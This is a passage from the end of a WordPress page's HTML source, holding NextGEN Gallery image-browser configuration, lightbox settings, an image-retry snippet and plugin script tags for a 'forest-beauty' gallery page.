galleries.gallery_e3116160f3743937a28dd73b881d6b59 = {"__defaults_set":null,"ID":"e3116160f3743937a28dd73b881d6b59","album_ids":[],"container_ids":["4"],"display":null,"display_settings":{"display_view":"default-view.php","template":"","ajax_pagination":"1","ngg_triggers_display":"never","use_lightbox_effect":true,"is_ecommerce_enabled":false,"_errors":[]},"display_type":"photocrati-nextgen_basic_imagebrowser","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e3116160f3743937a28dd73b881d6b59","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e3116160f3743937a28dd73b881d6b59.wordpress_page_root = "http:\/\/www.oakleafs.com\/forest-beauty\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.oakleafs.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/ImageBrowser/imagebrowser.js?ver=3.59.12" id="nextgen_basic_imagebrowser_script-js"></script>
</body>
</html>